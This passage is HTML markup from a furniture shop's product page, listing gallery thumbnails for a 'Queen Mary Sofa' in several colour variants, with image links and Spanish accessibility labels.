          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662545493"
              data-media-position="6"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662578261"
              data-media-position="7"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662611029"
              data-media-position="8"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662643797"
              data-media-position="9"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662676565"
              data-media-position="10"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662709333"
              data-media-position="11"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662742101"
              data-media-position="12"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662774869"
              data-media-position="13"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662807637"
              data-media-position="14"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662840405"
              data-media-position="15"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662905941"
              data-media-position="16"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662938709"
              data-media-position="17"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662971477"
              data-media-position="18"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663004245"
              data-media-position="19"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663037013"
              data-media-position="20"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663069781"
              data-media-position="21"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663102549"
              data-media-position="22"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663135317"
              data-media-position="23"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
